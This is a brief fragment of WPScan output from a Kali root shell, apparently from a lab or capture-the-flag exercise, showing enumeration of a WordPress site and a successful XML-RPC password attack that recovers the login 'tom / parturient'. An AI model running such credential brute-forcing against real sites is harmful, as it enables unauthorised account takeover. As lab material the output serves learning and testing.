 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <============================================================================================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - tom / parturient
Trying tom / dis Time: 00:00:13 <====================================================================================================================> (210 / 210) 100.00% Time: 00:00:13
[i] Valid Combinations Found:
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.
[+] Finished: Fri Nov  6 14:52:52 2020
[+] Requests Done: 234
[+] Cached Requests: 34
[+] Data Sent: 104.616 KB
[+] Data Received: 131.252 KB
[+] Memory used: 212.557 MB
[+] Elapsed time: 00:00:16
root@kali:~#
中